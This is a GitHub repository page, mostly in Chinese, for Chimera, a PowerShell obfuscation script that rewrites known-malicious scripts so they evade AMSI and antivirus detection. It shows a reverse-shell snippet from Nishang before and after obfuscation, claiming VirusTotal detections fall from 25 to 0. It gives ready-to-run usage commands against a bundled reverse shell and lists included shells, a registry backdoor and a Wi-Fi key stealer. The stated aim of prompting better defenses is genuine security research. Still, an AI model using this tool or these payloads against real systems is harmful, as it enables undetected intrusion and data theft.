tokyoneon/Chimera
GitHub: tokyoneon/Chimera
一款通过字符串分割与变量拼接技术绕过 AMSI 和杀毒软件检测的 PowerShell 混淆脚本
Stars: 1569 | Forks: 252
Chimera 是一个(很酷且非常 hack-ish)PowerShell 混淆脚本,旨在绕过 AMSI 和杀毒软件解决方案。它能处理已知会触发 AV 的恶意 PS1 脚本,并使用字符串替换和变量拼接来规避常见的检测特征。
Chimera 是为[这篇文章](https://null-byte.com/bypass-amsi-0333967/)创建的,这[进一步证明](https://github.com/tokyoneon/Chimera#resources)了绕过检测特征是多么容易。希望这个仓库能激励大家构建出更健壮、更可靠的东西。
## Chimera 的工作原理...

下面是 Nishang 的 [Invoke-PowerShellTcp.ps1](shells/Invoke-PowerShellTcp.ps1) 代码片段,可在 [nishang/Shells](https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1) 找到。VirusTotal 报告该 PS1 脚本有 [25 个检测结果](https://www.virustotal.com/gui/file/0f1e223eaf8b6d71f65960f8b9e14c98ba62e585334a6349bcd02216f4415868/detection)。
```
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
```
这是经过 Chimera 处理后的版本。VirusTotal 报告混淆版本有 [0 个检测结果](https://www.virustotal.com/gui/file/74a47198fefa10a8ebb88a8b130259e56a5a9fc4302089ac73009742ba5c98dc/detection)。
```
# Watched anxiously by the Rebel command, the fleet of small, single-pilot fighters speeds toward the massive, impregnable Death Star.
$xdgIPkCcKmvqoXAYKaOiPdhKXIsFBDov = $jYODNAbvrcYMGaAnZHZwE."$bnyEOfzNcZkkuogkqgKbfmmkvB$ZSshncYvoHKvlKTEanAhJkpKSIxQKkTZJBEahFz$KKApRDtjBkYfJhiVUDOlRxLHmOTOraapTALS"()
# As the station slowly moves into position to obliterate the Rebels, the pilots maneuver down a narrow trench along the station’s equator, where the thermal port lies hidden.
[bYte[]]$mOmMDiAfdJwklSzJCUFzcUmjONtNWN = 0..65535|%{0}
# Darth Vader leads the counterattack himself and destroys many of the Rebels, including Luke’s boyhood friend Biggs, in ship-to-ship combat.
# Finally, it is up to Luke himself to make a run at the target, and he is saved from Vader at the last minute by Han Solo, who returns in the nick of time and sends Vader spinning away from the station.
# Heeding Ben’s disembodied voice, Luke switches off his computer and uses the Force to guide his aim.
# Against all odds, Luke succeeds and destroys the Death Star, dealing a major defeat to the Empire and setting himself on the path to becoming a Jedi Knight.
$PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK = ([teXt.enCoDInG]::AsCII)."$mbKdotKJjMWJhAignlHUS$GhPYzrThsgZeBPkkxVKpfNvFPXaYNqOLBm"("WInDows Powershell rUnnInG As User " + $TgDXkBADxbzEsKLWOwPoF:UsernAMe + " on " + $TgDXkBADxbzEsKLWOwPoF:CoMPUternAMe + "`nCoPYrIGht (C) 2015 MICrosoft CorPorAtIon. All rIGhts reserveD.`n`n")
# Far off in a distant galaxy, the starship belonging to Princess Leia, a young member of the Imperial Senate, is intercepted in the course of a secret mission by a massive Imperial Star Destroyer.
$xdgIPkCcKmvqoXAYKaOiPdhKXIsFBDov.WrIte($PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK,0,$PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK.LenGth)
# An imperial boarding party blasts its way onto the captured vessel, and after a fierce firefight the crew of Leia’s ship is subdued.
```
Chimera 做了几件事来混淆源代码。`transformer` 函数会将字符串分割成多个部分,并将它们重构为新变量。
例如,它会将像 `... New-Object System.Net.Sockets.TCPClient ...` 这样的字符串转换为:
```
$a = "Syste"
$b = "m.Net.Soc"
$c = "kets.TCP"
$d = "Client"
... New-Object $a$b$c$d ...
```
该函数将常见的被标记的数据类型和字符串分离成几个块。它定义这些块并在脚本顶部将它们拼接起来。更高的 `--level` 将产生更小的块和更多的变量。
```
$CNiJfmZzzQrqZzqKqueOBcUVzmkVbllcEqjrbcaYzTMMd = "`m"
$quiyjqGdhQZgYFRdKpDGGyWNlAjvPCxQTTbmFkvTmyB = "t`Rea"
$JKflrRllAqgRlHQIUzOoyOUEqVuVrqqCKdua = "Get`s"
$GdavWoszHwDVJmpYwqEweQsIAz = "ti`ON"
$xcDWTDlvcJfvDZCasdTnWGvMXkRBKOCGEANJpUXDyjPob = "`L`O`Ca"
$zvlOGdEJVsPNBDwfKFWpvFYvlgJXDvIUgTnQ = "`Get`-"
$kvfTogUXUxMfCoxBikPwWgwHrvNOwjoBxxto = "`i"
$tJdNeNXdANBemQKeUjylmlObtYp = "`AsC`i"
$mhtAtRrydLlYBttEnvxuWkAQPTjvtFPwO = "`G"
$PXIuUKzhMNDUYGZKqftvpAiQ = "t`R`iN
```
## 使用方法
克隆仓库。在 Kali v2020.3 中测试通过。
```
sudo apt-get update && sudo apt-get install -Vy sed xxd libc-bin curl jq perl gawk grep coreutils git
sudo git clone https://github.com/tokyoneon/chimera /opt/chimera
sudo chown $USER:$USER -R /opt/chimera/; cd /opt/chimera/
sudo chmod +x chimera.sh; ./chimera.sh --help
```
基本用法。
```
./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -l 3 -o /tmp/chimera.ps1 -v -t powershell,windows,\
copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,\
invoke-expression,out-string,write-error -j -g -k -r -p
```
查看[使用指南](USAGE.md)和[文章](https://null-byte.com/bypass-amsi-0333967/)了解更多示例和截图。
## Shells
`shells/` 目录中有几个 Nishang 脚本和一些通用脚本。所有脚本都经过测试,应该可以正常工作。但是未测试的脚本在 Chimera 处理后效果如何就不得而知了……
修改硬编码的 IP 地址。
```
sed -i 's/192.168.56.101//g' shells/*.ps1
```
```
ls -laR shells/
shells/:
total 60
-rwxrwx--- 1 tokyoneon tokyoneon 1727 Aug 29 22:02 generic1.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 1433 Aug 29 22:02 generic2.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 734 Aug 29 22:02 generic3.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 4170 Aug 29 22:02 Invoke-PowerShellIcmp.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 281 Aug 29 22:02 Invoke-PowerShellTcpOneLine.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 4404 Aug 29 22:02 Invoke-PowerShellTcp.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 594 Aug 29 22:02 Invoke-PowerShellUdpOneLine.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 5754 Aug 29 22:02 Invoke-PowerShellUdp.ps1
drwxrwx--- 1 tokyoneon tokyoneon 4096 Aug 28 23:27 misc
-rwxrwx--- 1 tokyoneon tokyoneon 616 Aug 29 22:02 powershell_reverse_shell.ps1
shells/misc:
total 36
-rwxrwx--- 1 tokyoneon tokyoneon 1757 Aug 12 19:53 Add-RegBackdoor.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 3648 Aug 12 19:53 Get-Information.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 672 Aug 12 19:53 Get-WLAN-Keys.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 4430 Aug 28 23:31 Invoke-PortScan.ps1
-rwxrwx--- 1 tokyoneon tokyoneon 6762 Aug 29 00:27 Invoke-PoshRatHttp.ps1
```
## 资源
- * [Invoke-Obfuscation](https://github.com/danielbohannon/Invoke-Obfuscation)
- * [AMSITrigger](https://github.com/RythmStick/AMSITrigger)
- * [PSAmsi](https://github.com/cobbr/PSAmsi)
- * [amsi.fail](https://amsi.fail/)
- * [Unicorn](https://github.com/trustedsec/unicorn)
- * [www.wolfandco.com](https://www.wolfandco.com/insight/behind-enemy-lines-pen-tester%E2%80%99s-take-evading-amsi)
标签:AI合规, AMSI绕过, Ask搜索, DAST, DNS 反向解析, IPv6, Libemu, Libemu, Nishang, OpenCanary, PowerShell, VirusTotal, 云资产清单, 代码混淆, 变量拼接, 威胁检测, 字符串替换, 安全测试, 应用安全, 恶意软件分析, 攻击性安全, 杀毒软件规避, 混淆脚本, 私有化部署, 网络安全, 逆向工程, 防御规避, 隐私保护